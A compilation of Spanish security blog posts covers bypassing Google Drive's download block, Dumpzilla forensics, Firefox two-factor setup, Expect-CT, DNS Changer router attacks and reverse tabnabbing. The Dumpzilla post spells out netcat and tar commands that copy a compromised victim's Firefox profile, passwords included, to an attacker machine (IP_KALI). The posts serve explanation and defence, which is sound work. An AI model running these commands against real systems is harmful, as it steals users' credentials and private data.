En los sistemas de Internet a veces hay características que dan una falsa sensación de seguridad cuando en realidad son "features" más para molestar que para cumplir una determinad misión que, en su confusión, el usuario que la utiliza pudiera creer que ofrece. Y permitidme que explique correctamente esta frase con un ejemplo concreto con la característica que permite configurar un documento de Google Drive como público pero "No descargable".
Figura 1: "Weaponizando Features" de Google Drive para descargar documentos no descargables

Como podéis imaginar, una cosa va contra la otra. Es antinatural que un documento que se pone en Google Drive como público - es decir, que será visualizable por un navegador web - no será descargable. Es un contrasentido porque al final para que el documento se vea en el navegador, el servidor de Google Drive, al final, tiene que entregarlo - de una u otra forma -, produciendo una descarga total o parcial del contenido, en un formato u otro.
Figura 2: El documento se comparte para "ver", pero no para "editar" en Google Drive
Lógicamente se pueden poner barreras que incomoden la función de descargar el documento, pero si se solventan todas esas dificultades y se "weaponizan" con un script o un proceso automático, dicha "feature" será totalmente inútil, tal y como explicó Chema Alonso con el servicio de "Desbloquéame" en WhatsApp que no ha sido hasta esta última versión que se ha corregido esa "feature weaponizable".
Documentos "No Descargables" en Google Drive
Vamos a ver el ejemplo de todo lo dicho anteriormente con el caso de la opción que permite configurar un documento del que no se permite descargar una copia. Le falta el icono del botón de descargar que aparece normalmente arriba a la derecha. En este caso, el guión de la película "Todos lo saben", publicado en la web de La Academia del Cine.
Con esta opción configurada, además de no aparecer el icono con la opción de descargar el documento, Google Chrome no permite utilizar el comando Cntrl+Shift+C para abrir la consola de comandos, ni ver el código fuente. Ni tan siquiera abrir el documento con otro navegador, ya que lo redirige a Google Chrome.
Weaponización de la descarga
Cómo es lógico, el documento está bajando a nuestro equipo, así que solo hay que buscar la manera de automatizar la captura de esas descargas para obtener el documento completo. La primera "Feature 1" de la que vamos a aprovecharnos es que si pulsamos en la parte de Opciones - el icono de los tres puntos verticales -, entonces Google Chrome deja utilizar otra vez el botón derecho para llamar al menú de opciones de contexto del documento. Entre ellas podemos entonces acceder a la opción de "Guardar Cómo" la página web, y hacerlo como un documento normal en formato HTML.
Figura 4: Opción de "Guardar Cómo" en Google Chrome
A pesar de haber podido descargar esta página, la realidad es que éste documento en formato HTML no estará disponible sin conexión a Internet, ya que lo que hacen Google Chrome y Google Drive es que descargan de Internet cada página del documento a medida que se hace scroll sobre ella, lo que es una buena opción de usabilidad, pero malo para los que queremos conseguir el documento completo.
Para continuar con el proceso de "weaponización", nos tenemos que aprovechar de la “Feature 2”. Lo que vamos a hacer es abrir el documento en formato HTML con otro navegador, por ejemplo MS Internet Explorer o con Mozilla Firefox, ya que a todos los efectos este archivo es un documento local. Si bien al abrirlo, el archivo HTML sigue pidiendo al servidor la información sobre las páginas siguientes del documento, y el botón derecho está desactivado.
Figura 5: Opción de "Inspect Element" en Mozilla Firefox
Ahora bien, no estamos en Google Chrome, así que si repetimos el uso de la "Feature 1", en Microsoft Internet Explorer y accedemos al menú de contexto haciendo clic con el botón derecho, esta vez nos permite seleccionar la opción “Inspeccionar Elemento” y llegar a las herramientas de desarrollador, como se ve en la Figura 5.
Figura 6: URL de descarga de las páginas del documento como imagen
Desde estas herramientas, ya podemos monitorizar las URL que el archivo HTML pide al servidor para acceder a cada página, usando por ejemplo la pestaña Network en MSInternet Explorer o Mozilla Firefox. En estas URL únicas en formato gráfico, tenemos página a página, todo el documento, las cuales sí son descargables.
Solo deberemos ir moviendo el parámetro page hasta el número total de páginas para obtenerlas todas. Así que ahora ya podemos hacer un script completo que "weaponize" el proceso completo de añadir la opción de descargar el documento de Google Drive.
Weaponizando con un sencillo script
En este ejemplo, donde hice solo un caso manualmente, lo que hice fue generar un script que me hiciera, a partir de una URL todas las que tenía que descargar y las metí en un fichero de TXT. Como he dicho, solo modificando el valor del parámetro "page".
Figura 8: URLS de todas las páginas generadas en un fichero de TXT
En segundo lugar, usar un sencillo WGET para que descargara todas las imágenes y las metiera en una carpeta.
Figura 9: Descarga de todas las páginas
Y por último, renombramos todos los archivos a formato gráfico y los unimos en un único fichero con el comando MERGE.
Figura 10: Unión de todas las páginas en un solo archivo
Con esto tenemos nuestro documento completo descargado en formato gráfico, pero aún podríamos convertirlo a PDF o usar un sistema OCR para ponerlo en formato gráfico. Depende de lo que quieras hacer con él.
Figura 11: Archivo completo del guión público
Si lo que se trata es de tener un documento único completo para su lectura offline, ya sería más que suficiente, pero si lo que quieres es editar el texto necesitas interpretar las imágenes de las páginas y pasarlas a texto. Yo probé el servicio de Azure de Visión Artificial para reconocimiento de caracteres y no va nada mal.
Figura 12: Reconocimiento de caracteres con visión artificial
Al final, como decía al principio, es antinatural que un documento que se comparte como visible en la red no se pueda descargar en cliente. Si está en el equipo cliente, solo hay que ver cómo weaponizar el proceso y hacerlo fácil. Lo siguiente será hacer una extensión para Google Chrome o Mozilla Firefox que haga todo el proceso automáticamente y listo. Weaponizado.
Como todos sabemos, la información que queda almacenada de las personas en los navegadores web, entre las que se encuentran nombres de los usuarios y contraseñas, cookies, historial de descargas y otros muchos datos resultan de gran valor para la seguridad y privacidad personal, por lo que es conveniente mantenerla protegida. Hoy os voy a hablar de una herramienta con la que nos topamos recientemente llamada dumpzilla y que tiene que ver precisamente con toda esa información que se almacena en los navegadores de Internet.
Figura 1: Dumpzilla "Cómo hacer un análisis forense a los usuarios de Mozilla Firefox"
Dumpzilla Es una herramienta muy útil, versátil e intuitiva dedicada al análisis forense en navegadores Mozilla. Según el GitHub de la herramienta desarrollada para Python, Dumpzilla tiene la capacidad de extraer toda la información relevante de navegadores Firefox, Iceweasel y Seamonkey para su posterior análisis de cara a ofrecer pistas sobre ataques sufridos, robo de información, contraseñas, correos, etcétera.
Con esta herramienta se podemos acceder a un gran volumen de información valiosa, entre la que podemos encontrar:
• Cookies + almacenamiento DOM (HTML 5)
• Preferencias de usuario (permisos de dominio, ajustes de Proxy, etc...)
• Historial de visitas
• Historial de descargas
• Datos de formularios web (búsquedas, e-mails, comentarios, etc...)
• Marcadores
Además, Dumpzilla también contempla la opción --Watch, que permite auditar el uso de nuestro navegador en tiempo real. Por todo ello nos decidimos a jugar con esta herramienta para probar sus capacidades, centrándonos en Mozilla Firefox.
Instalación de Dumpzilla
El primer paso es conocer el directorio donde se almacena la información de los perfiles de usuario del navegador. Para cada SO:
• Windows XP: C:\Documents and Settings\user\Datos de programa\Mozilla\Firefox\Profiles\ xxxxxxxx.default
• Windows Vista, 7, 8 y 10: C:\Users\user\AppData\Roaming\Mozilla\Firefox\Profiles\ xxxxxxxx.default
En el caso que nos ocupa, hemos realizado la prueba en dos máquinas virtuales. Una con SOKali Linux 2018.2 y otra con Ubuntu 16.04 LTS, por lo que el fichero con la información relativa a los perfiles de nuestro navegador se encuentra en la ruta /home/user/.mozilla/firefox/xxxxxxxx.default. Firefox genera un fichero xxxxxxxx.default con 8 caracteres aleatorios y los asigna al nombre de un determinado perfil. Cada directorio puede ser procesado individualmente haciendo uso de Dumpzilla.
De cara a la instalación y uso de Dumpzilla, comenzaremos instalando algunos paquetes necesarios. Primero instalando algunos paquetes haciendo uso de pip:
pip install logging
Instalamos algunas librerías más haciendo uso de apt-get:
A continuación, procedemos a descargar Dumpzilla. Aunque lo inmediato hubiera clonar el repositorio de GitHub de la herramienta, se reportó un bug en la última versión que provoca un fallo en la decodificación de las contraseñas guardadas en Firefox. Gracias al buen versionado de la herramienta, procedemos a descargar esta versión de Dumpzilla y a extraer la los ficheros comprimidos:
Figura 3: Extracción de Dumpzilla tras su descarga
Tras extraer los archivos, nos metemos en la carpeta recién creada dumpzilla- b3075d1960874ce82ea76a5be9f58602afb61c39/ con el contenido de scripts y carpetas de la versión correspondiente.
cd dumpzilla-b3075d1960874ce82ea76a5be9f58602afb61c39/
Damos permiso de ejecución del fichero dumpzilla.py
chmod +x dumpzilla.py
Una vez dados estos pasos, ya tendríamos Dumpzilla listo para su uso.
Primera prueba con Dimpzilla
Para comprobar que todo ha ido bien, podéis hacer una copia de los directorios donde se almacenan los ficheros con la información de los perfiles indicados anteriormente (en función de vuestro SO) a la carpeta dumpzilla-b3075d1960874ce82ea76a5be9f58602afb61c39/ y probar a ejecutar el script sobre el que acabamos de dar permiso de ejecución.
Por ejemplo, para extraer las contraseñas de un determinado perfil de Firefox, sólo tenemos que hacer uso del siguiente comando (en el caso de estar trabajando en Linux):
Figura 5 Presentación de historial de un perfil de Mozilla Firefox tras la ejecución de Dumpzilla
Como podéis ver, el uso de la herramienta es sencillo y se obtiene una gran cantidad de información que puede resultar útil siempre y cuando la intención de su uso sea lícita. Podéis ver todas las posibilidades de uso aquí en el Manual de Dumpzilla en Español. La información que extraigamos del navegador vendrá dada en función de los hábitos de uso del usuario, la versión del web browser y su configuración, así como del azar.
Estas herramientas también tienen valor en un escenario de pentesting, en donde un atacante de un Red Team quiere acceder información sensible de los usuarios de una máquina donde se está utilizando uno de estos navegadores.
Dumpzilla en un pentesting de un Red Team
Todo usuario de Firefox sabe que el navegador es capaz de gestionar múltiples perfiles. Estos perfiles se suelen usar con la intención aislar de los demás su actividad en el navegador. No nos hemos encontrado con restricciones en el acceso a perfiles, pues sólo tenemos uno habilitado en cada máquina virtual al ser una prueba de concepto rápida.
En el caso de que tuviéramos varios perfiles habilitados para varios usuarios, sólo podríamos acceder a la información de aquellos para los que nuestro usuario tiene permiso de lectura, quedando los otros perfiles sin visibilidad en el caso de no contar con acceso de administrador.
Poniendo un ejemplo sencillo, supongamos que un atacante ha creado un backdoor y que nuestra máquina se ha visto comprometida. Además, el atacante contaría con total probabilidad perfil root (administrador), lo que le permitiría acceder a toda la información de los perfiles de Firefox almacenados en esa carpeta, sin restricción en los permisos. Este tipo de ataque ya se trató en este artículo, al que os animamos a echar un vistazo.
Figura 6: Diagrama de obtención de datos de perfiles de Mozilla Firefox
Tomando como atacante la VM con SO Kali Linux y la VM de Ubuntu como víctima, podremos reproducir el ataque con sólo tres comandos. Situándonos en la máquina atacante, en la carpeta dumpzilla- b3075d1960874ce82ea76a5be9f58602afb61c39/ recurrimos a Netcat (una herramienta adecuada para supervisar y escribir sobre conexiones tanto TCP como UDP).
nc -l -p 9999 | tar x
A través de este comando pediremos a Netcat que escuche (-l) a través del puerto (-p) 9999 todo dato entrante especificado por tar. El x tras el comando tar indica que debe extraer y almacenar de manera automática todos los directorios comprimidos que vengan del netcat pipe. Los directorios se comprimen durante la transmisión de Netcat para facilitar a la propia herramienta el procesado de los datos. Podemos acceder como root a través de ssh a la máquina con backdoor:
ssh root@IP_UBUNTU
Dentro de la máquina atacada nos movemos a la carpeta donde se almacena toda la información de los perfiles:
cd /home/.mozilla/
para ejecutar
tar cf - firefox/ | nc IP_KALI 9999
Aquí hacemos uso del comando tar para comprimir el contenido de la carpeta firefox/ y dirigirlo haciendo uso del comando nc. La dirección IP del atacante queda representada por IP_KALI.
Hay que dar un cierto margen a la ejecución de este comando, en especial si el perfil de Firefox que queremos transferir contiene meses de historial, cookies y múltiples marcadores. Detener el proceso de manera abrupta podría corromper algunos ficheros y hacer imposible la decodificación de la información que nos interesa.
Ya de vuelta en nuestra máquina Kali Linux (la atacante) tendremos en nuestro directorio dumpzilla- b3075d1960874ce82ea76a5be9f58602afb61c39/ con al menos un directorio firefox/ con el naming xxxxxxxx.default/.
Figura 7: Contenido del directorio de dumpzilla tras la transferencia de firefox/ desde la víctima
De este directorio se podría extraer toda la información deseada, tal y como se mostró anteriormente con los comandos simples de la Figura 3 y la Figura 4, o siguiendo los comandos que se describen en el Manual de Dumpzilla en Español.
Reflexión final
Como se puede ver, hay herramientas más que preparadas para extraer toda la información de un usuario que se encuentra en un navegador. En este caso en Mozilla Firefox, Iceweasel y SeaMonkey, pero las herramientas existen para todos. Almacenar información como contraseñas de manera indiscriminada en el navegador y no actualizarlas con una cierta frecuencia puede llegar a poner en riesgo nuestras credenciales de acceso a nuestras diferentes cuentas.
Figura 8: Cómo proteger tu cuenta de Mozilla Firefox con Latch Cloud TOTP
Para mitigar que información sensible del usuario quede expuesta por este medio, algunas buenas prácticas sencillas que podrían dificultar la obtención de datos personales a través de este tipo de ataques podrían ser:
• Uso de la navegación privada, a pesar de la inconveniencia derivadas del mismo.
• Gestionar correctamente las contraseñas, a saber:
o Nunca hacer uso de diccionarios
o Poner passwords que no sean fáciles de adivinar
o Cambiar las contraseñas con frecuencia
o No usar la misma contraseña para diferentes cuentas
o Poner un Segundo Factor de Autenticación a todas tus identidades
Las cuentas de usuario de Mozilla Firefox disponen de la posibilidad de utilizar Autenticación en 2 Pasos. La nueva característica de seguridad se encuentra en pruebas, por lo que si entráis en la settings de vuestra cuenta de usuario de Mozilla Firefox no la encontraréis. Es decir, si entráis en https://accounts.firefox.com/settings veréis las opciones de la cuenta, pero no encontraréis la nueva característica, ya que ésta se encuentra en pruebas.
Figura 1: Cómo configurar Latch Cloud TOTP en las cuentas de Mozilla Firefox
Figura 2: URL para acceder a la configuración de 2SA
Hemos hablado ya de los muchos servicios dónde se puede hacer uso de Latch Cloud TOTP, pero hoy queríamos añadir las cuentas de Mozilla Firefox a la lista y enseñar lo fácil que es poder fortificar la cuenta. El mecanismo utilizado para la autenticación en dos pasos es la de utilizar un TOTP que se debe generar desde la aplicación de Latch.
Figura 3: Latch Cloud TOTP en Mozilla Firefox
Como se comentó anteriormente, al acceder a la URLhttps://accounts.firefox.com/settings?showTwoStepAuthentication=true y, lógicamente, estar “logado” en el sitio web de Firefox se muestran las diferentes opciones de la cuenta. Ente ellas vemos la denominada: “Autenticación en dos pasos” y podemos ver que se puede activar.
Figura 4: Opciones de la cuenta de Mozilla Firefox
Pulsando sobre el botón “Activar” llegamos a la siguiente pantalla dónde se nos pide que escaneemos el QRCode con la aplicación de seguridad para gestionar el 2FA, en este caso, Latch Cloud TOTP. Este QRCode permite realizar el intercambio de la semilla, con la que se generan los diferentes TOTP, en función del tiempo.
Figura 5: Código QRCode para hacer esta demo
Una vez se escanea el QRCode se debe introducir el número que nos aparece en la aplicación de Latch. Para ejemplificar el proceso y entender mejor el paso a paso os dejamos un vídeo en el que se puede ver la sencillez del proceso completo.
Figura 6: PoC de cómo configurar 2FA en Mozilla Firefox con Latch
Hoy en día, la mayoría de servicios que utilizamos disponen de la autenticación en dos pasos, por lo que es totalmente recomendable la configuración y utilización de éstos. Además, los procesos de pairing y el uso de este tipo de mecanismos se ha vuelto más sencillo con el paso de los años, por lo que tienen un menor impacto en la experiencia de uso.
Figura 1: Neto, un framework en Python para analizar extensiones de Chrome, Firefox y Opera
La herramienta, que se ha bautizado como NETO, está incorporada en pip, así que su instalación en cualquier Kali Linux es bastante sencilla, pero también funciona como librería de Python, con lo que puede invocarse de múltiples maneras.
Puedes descargarte la herramienta desde su repositorio en GitHub[Neto], y además contribuir con aportaciones, ya que está liberada como Software Libre. Cualquier plugin que se te ocurra que falta, o que creas que tiene sentido, puede ser creado para que todo el mundo lo utilice.
Figura 4: Neto, instalación y uso
En el vídeo que acompaña este artículo tienes el proceso de instalación, y utilización, para que desde hoy mismo te pongas a trastear con la herramienta.
Hace poco que hemos lanzado desde ElevenPaths nuestro add-onCertificate Transparency Checker para Mozilla Firefox, y es que no quedan muchos meses para que el modelo de Certificate Transparency empujado por Google empiece a ser realidad en Google Chrome. De hecho, a comienzos de este año Google ha empujado también un nuevo HTTP Header para que los servidores vayan reportando a los navegadores si van a estar listos o no para la llevada de Certificate Transparency.
Figura 1: Expect-CT un nuevo HTTP Header de Google para Certificate Transparency
El HTTP Header se llama Expect-CT y su formato está recogido en un draft durante el modo experimental en que está. La idea de este HTTP Header es informarle al navegador si debe esperar o no la entrega de los SCT (Signed Certificated Time-Stamps) que van asociados a los certificados cuando estos están publicados en los logs de los servidores de Certificate Tansparency.
Este HTTP Header tiene tres posibles directivas. La primera será la posibilidad de forzar o no forzar el uso de Certificate Transparency. Para ello, si el HTTP Header de Expect-CT lleva la directiva "enforce" el navegador deberá esperar la llegado de los SCT y si no llegan, abortar la conexión.
Expect-CT: enforce
La segunda es el tiempo que debe ser cacheada esta directiva en el navegador, y este es un valor en segundos que se inserta en max-age. Es decir, una vez que un servidor web envíe la política Expect-CT, esta perdurará durante el "max-age" en la caché del navegador.
Expect-CT: enforce; max-age=1440
La tercera y última es "report-URI", es decir, la URL a la que el navegador debería enviar los reportes de fallos en la política Expect-CT.
Estos "violation reports" los envía el navegador en formato JSON al endpoint que se reporte en la directiva, y tienen esta estructura.
Figura 3: Formato JSON de Violation Report de Expect-CT
Si tu sitio web ya está listo para Certificate Transparency, puedes comenzar a utilizar este HTTP Header en modo "report-URI" sin "enforce", para que vayas viendo cómo se comportan los navegadores.
Figura 4: Certificate Transparency Checker para Mozilla Firefox
La iniciativa de Certificate Transparency viene impulsada desde el equipo de seguridad de Google y busca justo lo que el nombre pone: Que haya transparencia sobre los certificados digitales que se utilizan en conexiones seguras HTTPs. La idea es tan sencilla como crear repositorios en Internet llamados Logs, donde los dueños de los certificados que van a ser utilizados en servicios web de Internet puedan ser consultados, revisados y analizados. En definitiva, que cualquiera pueda ver la información de los certificados que se están utilizando.
Figura 1: Certificate Transparency Checker para Mozilla Firefox
La idea de esta tecnología es permitir que los analistas de seguridad puedan revisar, cuándo un certificado digital se da de alta en un Log, la información relativa al mismo, lo que evitaría tener que recurrir a los conocidos servicios de escaneo de sitios web en Internet que permiten accede a estos certificados con periodicidad - y de forma incompleta - por supuesto. Lo que se busca es que cualquier certificado pueda ser analizado por quien quiera y sirva para detectar ataques de Phishing, fallos de configuración o investigar la historia de un determinado certificado que fue utilizado en un incidente de seguridad.
Cuando un certificado digital es subido a uno de los servidores Log - puede subirlo a múltiples servidores distintos para que exista mayor disponibilidad - recibe lo que se llama SCT (Signed Certifcate Timestamp) que lleva información del certificado, el servidor Log y la fecha a la que fue subido a dicho servidor Log.
Figura 3: Esquema de auditoría de Certificate Transparency con SCTs integrados en el certificado
Este SCT será enviado junto con el certificado digital para garantizar que el dueño de dicho certificado ha expuesto públicamente la información de este certificado para que haya transparencia sobre él y que cualquiera pueda evaluar su veracidad, robustez y cualquier otro detalle. Para que esto tenga valor, el navegador que utilice un cliente debe dar valor a la existencia o no de esta transparencia, y por ello Google Chrome va a comenzar a generar alertas de seguridad cuando un usuario se conecte a un sitio web que utilice un certificado digital del que no se haya podido verificar su publicación en un servidor de Logs de Certificate Transparency.
Figura 4: En los eventos de Google Chrome se puede ver la info de los SCT después de recibir el certificado.
Para ello, cuando se conecta a un sitio web HTTPs analizará el certificado digital para ver si éste trae la información de los SCT en los que ha sido publicado incrustados, o si vía OSCP o usando extensiones TLS se envían dichos SCT, que las tres opciones son válidas. Si es así, lo dará como publicado y sujeto a escrutinio público, por lo que no generará ninguna alerta, mientras que si no tiene SCTs válidos, entonces generará una alerta en futuras versiones del navegador - no por ahora -.
Figura 5: Esquema de Certificate Transparency con organizaciones que monitorizan la emisión de certificados y auditan los certificados emitidos.
Se persigue luchar contra los certificados digitales robados o generados de manera fraudulenta que son utilizados en esquemas de Spear Phishing o APTs que generalmente solo son vistos por la víctima. De esta forma ahora, si la víctima utiliza Google Chrome recibirá una alerta cuando esos certificados estén fuera de los servidores de Log. Existen muchas dudas aún al respecto, pero lo cierto es que la fuerza que tiene Google con Chrome hará que se acabe imponiendo de una forma u otra, y por eso algunos navegadores van a comenzar a a tomarse en serio este sistema.
Certificate Transparency Checker en Mozilla Firefox
Nuestros compañeros del Laboratorio de ElevenPaths han estado haciendo cierto trabajo al respecto, y han lazando un Add-on para Mozilla Firefox llamado Certificate Tansparency Checker que evalúa los certificados digitales en busca de los SCT incrustados, ayudando a que esta información sea visible y útil dentro del navegador Mozilla Firefox.
Para eso te la puedes descargar desde la web del laboratorio de ElevenPaths, e instalar el Add-on en tu navegador Mozilla Firefox. A partir de ese momento, podrás verificar si un determinado sitio web cumple o no con la especificación de Certificate Transparency como se puede ver en esta imagen.
Figura 7: Información de Certificate Transparency del certificado de ElevenPaths
En el siguiente vídeo se puede ver el proceso completo en un minuto, desde la descarga e instalación del add-on hasta la verificación de la información SCT contenida en un determinado certificado digital.
Figura 8: Explicación de Certificate Transparency Checker
En este caso, la información de SCTs que pudieran venir por extensiones TLS o por medio del protocolo OCSP quedan fuera del ámbito, así que, aunque el porcentaje de uso de TLS u OCSP para enviar info de Certificate Transparency es pequeño, podría estar cumpliendo la especificación y que con el plugin de Certificate Transparency Checker no se viera.
Allá por el año 2011 hablamos en nuestro blog Seguridad Apple acerca de un malware que afectaba a sistemas operativos OS X denominado DNS Changer. Ni mucho menos era nuevo, pero lo cierto es que fue un malware sencillo, efectivo y potente para lograr realizar ataques de pharming, es decir, poder redirigir un nombre de dominio a otra máquina distinta para obtener acceso al tráfico de los equipos víctimas.
Figura 1: Cómo ataca DNS Changer al router de tu casa
Como ocurrió con el caso de las malas prácticas en la configuración de los servicios SSH en Internet y el famoso ataque de la botnet Mirai, nos encontramos una gran cantidad de fallos de seguridad en distintos routers del mercado. Estos fallos de seguridad desembocan en que el malware use prácticas de DNS Changer sobre ellos y no en los navegadores o equipos de los usuarios. Es decir, el objetivo es afectar a toda la red doméstica que obtenga las direcciones IP de los servidores DNS a través de configuraciones DHCP servidas del router de casa.
¿Cómo funciona DNS Changer hoy en día?
Hoy en día, investigadores de ProofPoint han publicado un nuevo estudio dónde se puede ver como más de 160 modelos diferentes de routers son vulnerables a ataques DNS Changer. ¿Cuáles son los modelos? Algunos de los modelos son muy comunes en nuestros entornos, como las marcas D-Link, Netgear, Pirelli o Comtrend, entre otros.
Estos servidores envían una conexión a un servidor controlado para ser capaces de obtener también la dirección IP pública y el puerto del cliente, obteniendo la dirección pública de la víctima y la dirección privada. Las direcciones IP locales y públicas del usuario pueden obtenerse a través de estas solicitudes con el código Javascript malicioso que es inyectado en el anuncio.
Una vez que el atacante determina la dirección IP local de un objetivo, tratan de determinar si es factible o merece la pena atacar. Si no es factible o no merece la pena, se muestra un anuncio benigno. Los objetivos deseables reciben un anuncio falso en forma de imagen PNG. El código Javascript es utilizado para extraer código HTML del campo de comentarios de la imagen PNG y se redirige a las víctimas a la página de destino de DNS Changer.
En este punto DNS Changer utiliza Google Chrome u otro navegador para cargar diferentes funciones, incluyendo una clave AES oculta con esteganografía en una imagen pequeña. La clave AES se utiliza para ocultar el tráfico. Una vez se realizan las funciones de reconocimiento, el navegador informa de nuevo al servidor que controla el malware de DNS Changer, el cual devuelve las instrucciones adecuadas para realizar un ataque a ese router.
Figura 4: Esquema de funcionamiento de DNS Changer
El navegador del cliente funcionará correctamente, pero el router puede tener vulnerabilidades que pueden ser explotadas. Esto es debido a que, generalmente e históricamente, es más fácil encontrar vulnerabilidades en estos dispositivos. Contraseñas por defecto, vulnerabilidades en los firmware de los routers, configuraciones débiles, contraseñas por defecto o ninguna protección contra ataques de CSRF (Cross-Site Request Forgery), como ya vimos en el pasado, donde con un simple correo electrónico a un cliente de e-mail que cargue las imágenes por defecto en mensajes HTML se puede hacer un ataque CSRF a un router.
Figura 5: Demo de cómo hacer un ataque CSRF a un router a través de cliente Mail
Pero también se pueden explotar debilidades de los navegadores que permitían enviar contraseñas por defecto en las URLs sin generar alertas. Existen una gran cantidad de debilidades para los routers de Internet y esto es de lo que se aprovecha esta amenaza. En este caso, se explotan para cambiar la configuración DNS del router y poder redirigir el tráfico hacia dónde los atacantes quieran.
¿Qué hacen los atacantes si el router no es vulnerable?
Los atacantes utilizan DNS Changer para intentar usar las credenciales por defecto y poder acceder al dispositivo. Cuando los atacantes lograban cambiar los DNS de los routers, se redirigía el tráfico de la víctima hacia dominios como Fogzy y TrafficBroker.
Figura 6: Tráfico y explotación con DNS Changer de un router Netgear
Los ataques a routers ocurren en campañas vinculadas con malvertising, y que actualmente están ocurriendo con mucha frecuencia. El patrón de ataque y las similitudes de los vectores de infección hacen pensar a los investigadores que quién está detrás de este tipo de ataques sean los responsables de otras campañas basadas en ataques CSRF llamada operación Soho Pharming, en la mitad del año 2015. Hay que tener en cuenta que en esta nueva campaña y forma de actuar existen varias mejoras respecto al pasado:
• Resolución de DNS externo para direcciones internas. • Esteganografía para ocultar. • Clave AES para cifrar y descifrar información. • Diseño de los comandos enviados para atacar routers. • Adición de una base de conocimiento extensa y moderna. Más de 160 vulnerabilidades en diferentes modelos y marcas del mercado actual. • Se acepta dispositivos Android para hacer las peticiones a los routers.
¿Cómo protegerse frente a esta amenaza?
Es necesario tener actualizado el firmware de los fabricantes o proveedores de los routers que podamos tener en casa, empresas, organizaciones, etcétera. Además, se deben cambiar las contraseñas de estos dispositivos y disponer de soluciones que minimicen la exposición de servicios y protejan estos con un segundo factor de autenticación o de autorización.
Figura 7: Explotación de credenciales por defecto en estos routers
Otra recomendación para mitigar los ataques es cambiar el rango de direcciones IP locales de estos routers, inhabilitar funciones de administración remota y usar add-ons que ayuden a bloquear la publicidad, ya que, en este caso, la publicidad puede ser algo peligroso.
Cuando en una página web se añada un enlace, y el visitante hace clic en él, automáticamente el navegador hace una redirección hacia la página indicada en el hipervícunlo. Es decir, a la URL indicada en el valor href del enlace en la etiqueta HTML. Para evitar que esto suceda, en la página donde se pone el enlace con la etiqueta a href se puede añadir un modificador llamado Target que puede tener diferentes valores como "_self", "_top", "_parent", el nombre de un iframe o "_blank", que hace que el navegador abra el contenido del enlace en una nueva pestaña o ventana.
Figura 1: Ataques de Phishing a webs con links en Target="_blank" sin NoOpener
En este entorno, cuando la Pestaña1 que tiene el contenido del SitioA ha establecido un hipervínculo al SitioB con el modificador Target="_blank", el documento enlazado se mostrará en una nueva Pestaña2. Y hasta ahí, un proceso muy normal que muchas páginas web realizan.
Figura 2: Modificador Target de la etiqueta A para crear hipervínculos
Ahora bien, la Pestaña2 guarda cierta relación aún con la Pestaña1 después de este proceso. Incluso si se ha abierto con el modificador Target="_blank", el contenido abierto en la Pestaña2 puede hacer navegar la Pestaña1 hacia una dirección arbitraria, accediendo a esa ventana por medio del manejador Window.Opener. Es decir, un enlace en el SitioA que se muestra en la Pestaña1 y que apunta al SitioB con un enlace con Target="_blank", da acceso al SitioB para hacer desde la Pestaña2 que la Pestaña1 navegue a dónde él quiera.
Figura 3: Manejador window.opener
Si el propietario del SitioB detecta que el manejador Window.Opener trae una referencia valida a una ventana, aún podría saber más sobre la ventana en la estaba, accediendo al valor Document.Referer para saber si viene de Facebook, de Twitter o de cualquier otro sitio en el que pueda estar incrustado un hipervínculo al SitioB. Con esta información, un SitioB malicioso podría intentar hacer un ataque de Phishing al SitoA, haciendo que la Pestaña1 original navegue a una web de Phishing creada especialmente para cada tipo de SitioA del que se proceda.
Figura 4: Propiedad Document.Referrer de una ventana
La experiencia para el usuario sería que hace clic en un enlace en una pestaña, se abre otra pestaña donde se carga el contenido del hipervínculo que toma el primer plano del navegador, y por detrás la pestaña original navega hacia un sitio que es una copia de Phishing especialmente creada, haciendo creer al usuario cuando regrese a la pestaña original que, por ejemplo, se le ha cerrado la sesión y tiene que volver a introducir las credenciales. Esto lo ha publicado el investigador Ben Harpelm, y afecta a multitud de aplicaciones web, y servicios de Internet.
Una servidor para hacer Phishing
Es muy sencillo hacer la comprobación para saber si a tu web se está llegando a través de un Target="_blank". Es suficiente con añadir un código que compruebe si el manejador Winddow.Opener tie un valor null . Si no está vacío, entonces de puede forzar que se haga un redirect en la página origen con una llamada tan sencilla como ésta.
Figura 5: Redirección a sitio que crea el phishing apropiado para cada referrer
Para evitar esto, los enlaces deben añadir un modificador rel="noopener" que hace que en la nueva ventana el contenido de Window.Opener se transfiera con valor null. Este modificador no funciona aún en Mozilla Firefox. Para proteger los enlaces Target="_blank" contra cualquier intento de ataque similar en la página destino, se debe añadir rel="noopener noreferrer" para que además de no transferir el manejador de Window.Opener no se de información de cuál es la página que hace el enlace con Document.Referrer y evitar que se pueda hacer un ataque de Phishing dependiendo de la dirección web del sitio del que proviene el usuario.
Figura 6: Valores del modificador rel de la etiqueta A para crear hipervínculos
Si se quiere añadir más protección ante un posible navegador que no entienda el modificador noopener, una posible solución es asegurarse de configurar manualmente el valor de Window.Opener en la nueva ventana abierta, mediante este pequeño script.
Figura 7: Para borrar el valor de Window.opener
La verdad es que los ataques que se pueden hacer con esta técnica son similares a las técnicas de tabnabbing, pero en este caso aprovechándose de enlaces legítimos en las webs de procedencia, así que merece la pena que siempre que se añada un enlace en una aplicación crítica se añadan las opciones de noreferrer y noopener en tus enlaces para evitar facilitar que le hagan ataques de Phishing a tus visitantes.




 DragonJAR
DragonJAR 8.8 Chile
8.8 Chile Ekoparty
Ekoparty e-Hack MX
e-Hack MX  AREA 51
AREA 51  Comunidad Dojo Panamá
Comunidad Dojo Panamá  ARPAHE SOLUTIONS
ARPAHE SOLUTIONS